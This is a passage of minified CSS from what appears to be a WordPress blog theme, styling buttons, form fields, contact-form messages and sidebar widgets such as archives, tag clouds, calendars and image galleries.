caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p 